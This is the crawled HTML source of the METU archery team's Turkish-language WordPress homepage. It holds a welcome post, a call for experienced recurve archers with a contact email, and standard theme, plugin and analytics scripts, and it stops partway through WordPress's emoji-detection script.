

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://archery.metu.edu.tr/
body_size: 7709
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta charset="utf-8">
    <title>ODTÜ Okçuluk Takımı</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    <link href="https://archery.metu.edu.tr/wp-content/themes/odtu-kurumsal-standart/style.css" rel="stylesheet">
	
    <!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
    <!--[if lt IE 9]>
      <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    
    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://archery.metu.edu.tr/wp-content/themes/odtu-kurumsal-standart/ico/apple-touch-icon-144-precomposed.png">
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://archery.metu.edu.tr/wp-content/themes/odtu-kurumsal-standart/ico/apple-touch-icon-114-precomposed.png">
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://archery.metu.edu.tr/wp-content/themes/odtu-kurumsal-standart/ico/apple-touch-icon-72-precomposed.png">
    <link rel="apple-touch-icon-precomposed" href="https://archery.metu.edu.tr/wp-content/themes/odtu-kurumsal-standart/ico/apple-touch-icon-57-precomposed.png">
    <link rel="shortcut icon" href="https://archery.metu.edu.tr/wp-content/themes/odtu-kurumsal-standart/ico/favicon.ico">

        <meta name='robots' content='max-image-preview:large' />


<!-- WS Google Webmaster Tools v2.1 - https://wordpress.org/plugins/ws-google-webmaster-tools/ -->
<!-- Website - http://www.webshouter.net/ -->
<!-- / WS Google Webmaster Tools plugin. -->

<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='colorbox-theme1-css' href='https://archery.metu.edu.tr/wp-content/plugins/jquery-lightbox-for-native-galleries/colorbox/theme1/colorbox.css?ver=1.3.14' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://archery.metu.edu.tr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://archery.metu.edu.tr/wp-content/plugins/captcha/css/front_end_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://archery.metu.edu.tr/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://archery.metu.edu.tr/wp-content/plugins/captcha/css/desktop_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://archery.metu.edu.tr/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://archery.metu.edu.tr/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-slider-css-theme-default-css' href='https://archery.metu.edu.tr/wp-content/themes/odtu-kurumsal-standart/nivo-slider/themes/default/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-slider-css-css' href='https://archery.metu.edu.tr/wp-content/themes/odtu-kurumsal-standart/nivo-slider/nivo-slider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-slider-css-override-css' href='https://archery.metu.edu.tr/wp-content/themes/odtu-kurumsal-standart/css/metu-nivo-override.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://archery.metu.edu.tr/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://archery.metu.edu.tr/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://archery.metu.edu.tr/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<script type="text/javascript" src="https://archery.metu.edu.tr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://archery.metu.edu.tr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://archery.metu.edu.tr/wp-content/plugins/jquery-lightbox-for-native-galleries/colorbox/jquery.colorbox-min.js?ver=1.3.14" id="colorbox-js"></script>
<script type="text/javascript" src="https://archery.metu.edu.tr/wp-content/themes/odtu-kurumsal-standart/bootstrap/js/bootstrap.js?ver=6.9" id="custom-script-js"></script>
<script type="text/javascript" src="https://archery.metu.edu.tr/wp-content/themes/odtu-kurumsal-standart/js/include_en.js?ver=6.9" id="commentform-js-en-js"></script>
<script type="text/javascript" src="https://archery.metu.edu.tr/wp-content/themes/odtu-kurumsal-standart/nivo-slider/jquery.nivo.slider.pack.js?ver=6.9" id="nivo-slider-js-js"></script>
<script type="text/javascript" src="https://archery.metu.edu.tr/wp-content/themes/odtu-kurumsal-standart/js/load_nivo_slider.js?ver=6.9" id="nivo-slider-js-loader-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://archery.metu.edu.tr/wp-admin/admin-ajax.php","security":"2a80bf763e","gallery_scrolloffset":"20","eppathtoscripts":"https://archery.metu.edu.tr/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://archery.metu.edu.tr/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://archery.metu.edu.tr/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://archery.metu.edu.tr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://archery.metu.edu.tr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
				<script type="text/javascript">
				var _gaq = _gaq || [];
								_gaq.push(['_setAccount', 'UA-33359821-1']);
										_gaq.push(['_setDomainName', '.metu.edu.tr']);
										_gaq.push(['_trackPageview']);
					
									(function() {
					var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
					ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
					var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
				  })();
				</script>			
				<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!-- jQuery Lightbox For Native Galleries v3.2.2 | http://www.viper007bond.com/wordpress-plugins/jquery-lightbox-for-native-galleries/ -->
<script type="text/javascript">
// <![CDATA[
	jQuery(document).ready(function($){
		$(".gallery").each(function(index, obj){
			var galleryid = Math.floor(Math.random()*10000);
			$(obj).find("a").colorbox({rel:galleryid, maxWidth:"95%", maxHeight:"95%"});
		});
		$("a.lightbox").colorbox({maxWidth:"95%", maxHeight:"95%"});
	});
// ]]>
</script>

<!-- My Custom CSS -->
<link rel='stylesheet' id='mccss_stylesheet' href='https://blog.metu.edu.tr/wwwokt/files/my_custom_css/my_style_id-1196.css?1668802693' type='text/css' media='all' />
<!-- My Custom CSS -->
    
        
    <script type="text/javascript" src="https://archery.metu.edu.tr/wp-content/themes/odtu-kurumsal-standart/js/cufon.js?T"></script>
	<script type="text/javascript" src="https://archery.metu.edu.tr/wp-content/themes/odtu-kurumsal-standart/js/metu_500-metu_700.font.js?T"></script>
    <script type="text/javascript">
	Cufon.replace('.title span,h4.main-title,h4.title-right,.sidebar-menu h3', { fontFamily: 'metu' },  { hover: true });
	</script>
</head>
<body>
 
<div class="odtu-top">
</div><!--end odtu-top-->
<div style="clear:both"></div>
<div class="container container-header">
	<div class="container-top">
        
		        <span class="language-changer">
       		         </span>
		        <span class="metu-logo"><a class="blog-logo" href="https://archery.metu.edu.tr"><img src="https://archery.metu.edu.tr/wp-content/themes/odtu-kurumsal-standart/images/odtu_logo-en.png" alt="Middle East Technical University" /></a></span>
    
    
     <div style="clear:both"></div>
    
    <div class="title"><span class="title-top"></span><span>ODTÜ Okçuluk Takımı</span> </div><!--end title--> 


    
    <div class="navbar navbar-inverse">
    <div class="navbar-inner">
    <div class="container">
     
    <!-- .btn-navbar is used as the toggle for collapsed navbar content -->
    <a class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse">
    <span>Main Menu</span>
    </a>
     
     
    <!-- Everything you want hidden at 940px or less, place within here -->
        <div class="nav-collapse collapse"><ul id="menu-ustmenu" class="nav"><li id="menu-item-69" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home"><a href="http://archery.metu.edu.tr">Ana sayfa</a></li><li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown">ODTÜ Okçuluk Takımı <b class="caret"></b></a>
	<ul class="dropdown-menu">
	<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://archery.metu.edu.tr/hakkimizda/">Hakkımızda</a></li>	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://archery.metu.edu.tr/basarilarimiz/">Başarılarımız</a></li>	<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://archery.metu.edu.tr/galeri/">Galeri</a></li>	<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://archery.metu.edu.tr/bilimsel-yayinlar/">Bilimsel Yayınlar</a></li>	<li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://archery.metu.edu.tr/sikca-sorulan-sorular/">Sıkça Sorulan Sorular</a></li><!--.dropdown-->
	</ul>
</li><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://archery.metu.edu.tr/kurslar/">Kurslar</a></li><li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://archery.metu.edu.tr/iletisim/">İletişim</a></li></ul></div>     
    </div>
    </div>
    </div><!--end navbar-->
       
       
   </div><!--end container-top-->  


   <div class="container container-middle">
   	<div class="main-content">
        


  
        <div class="row-fluid"> <!--start slider-->
        <div class="span12">
            <div class="slider-wrapper theme-default full-size"><div id="slider" class="nivoSlider"></div></div>        </div><!--end span12-->
    </div><!--end row-fluid-->
          
     
  
   <div class="row-fluid"><!--start row after slider-->
     <div class="span9"> 
	     
    <h4 class="main-title"><a href="https://archery.metu.edu.tr/merhaba/">Merhaba!</a></h4>
    <div class="well well-small clearfix">
    <p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-361" src="https://archery.metu.edu.tr/files/2019/12/DSCF4698-1-scaled.jpg" alt="" width="2011" height="2560" srcset="https://blog.metu.edu.tr/wwwokt/files/2019/12/DSCF4698-1-scaled.jpg 2011w, https://blog.metu.edu.tr/wwwokt/files/2019/12/DSCF4698-1-943x1200.jpg 943w, https://blog.metu.edu.tr/wwwokt/files/2019/12/DSCF4698-1-804x1024.jpg 804w, https://blog.metu.edu.tr/wwwokt/files/2019/12/DSCF4698-1-768x978.jpg 768w, https://blog.metu.edu.tr/wwwokt/files/2019/12/DSCF4698-1-1207x1536.jpg 1207w, https://blog.metu.edu.tr/wwwokt/files/2019/12/DSCF4698-1-1609x2048.jpg 1609w" sizes="(max-width: 2011px) 100vw, 2011px" /></p>
<p>ODTÜ Okçuluk Takım Sayfası&#8217;na hoş geldiniz.</p>
    <hr />
    <p class="pull-right">
                <small>Posted by <strong>ODTÜ Okçuluk Takımı</strong> on <strong>19.12.2019 </strong> under <em><a href="https://archery.metu.edu.tr/category/anasayfa/" rel="category tag">Anasayfa</a></em></small>
                    </p>
   </div><!--end well-->
        
    <h4 class="main-title"><a href="https://archery.metu.edu.tr/bize-ulasin/">Bize ulaşın</a></h4>
    <div class="well well-small clearfix">
    <h3>Daha önce okçulukla profesyonel olarak ilgilenmiş olimpik yay sporcuları bizimle iletişime geçerse seviniriz.</h3>
<p>odtuokculuk@gmail.com</p>
    <hr />
    <p class="pull-right">
                <small>Posted by <strong>ODTÜ Okçuluk Takımı</strong> on <strong>15.04.2016 </strong> under <em><a href="https://archery.metu.edu.tr/category/anasayfa/" rel="category tag">Anasayfa</a></em></small>
                    </p>
   </div><!--end well-->
           </div><!--end span9-->
    
    
    
    
         

  <div class="span3">
    <h4 class="title-right">MY CORNER</h4><div class="well well-small sidebar-menu">
<h3></h3>

</div><!--end well-->
<div class="well well-small sidebar-menu">
<h3>Search</h3><form role="search" method="get" id="searchform" class="searchform" action="https://archery.metu.edu.tr/">
				<div>
					<label class="screen-reader-text" for="s">Arama:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Ara" />
				</div>
			</form><h3>Yer imleri</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/profile.php?id=100087398663187" title="                    ODTÜ SK Okçuluk Takımı&#8217;nın resmi facebook sayfasıdır." target="_blank">Facebook</a>
                    ODTÜ SK Okçuluk Takımı&#8217;nın resmi facebook sayfasıdır.</li>
<li><a href="https://www.instagram.com/odtuokculuk/" title="                    ODTÜ SK Okçuluk Takımı&#8217;nın resmi instagram sayfasıdır. "><img src="https://www.instagram.com/static/images/ico/favicon.svg/9d8680ab8a3c.svg" alt="Instagram                     ODTÜ SK Okçuluk Takımı&#8217;nın resmi instagram sayfasıdır. " title="                    ODTÜ SK Okçuluk Takımı&#8217;nın resmi instagram sayfasıdır. " /> Instagram</a>
                    ODTÜ SK Okçuluk Takımı&#8217;nın resmi instagram sayfasıdır. </li>

	</ul>

<h3>Meta</h3>
		<ul>
						<li><a href="https://archery.metu.edu.tr/wp-login.php">Oturum aç</a></li>
			<li><a href="https://archery.metu.edu.tr/feed/">Kayıt akışı</a></li>
			<li><a href="https://archery.metu.edu.tr/comments/feed/">Yorum akışı</a></li>

			<li><a href="https://tr.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><!--sidebar-menu-->
  </div><!--end span3-->

  </div><!--end row-fluid-->


     
     
     </div><!--end main-content-->
    </div> <!--end container-middle -->
    
   </div><!--end container-header-->
  <div class="odtu-bottom container">
        <p class="container">
        Copyright &copy; 2013 <a href="http://blog.metu.edu.tr/en/" target="_blank">METU Blog Service</a> | METU CC-IG 
        </p><!--end container-->
  </div><!--end odtu-bottom-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wwwokt/files/*","/wwwokt/wp-content/*","/wp-content/plugins/*","/wp-content/themes/odtu-kurumsal-standart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://archery.metu.edu.tr/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://archery.metu.edu.tr/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://archery.metu.edu.tr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new 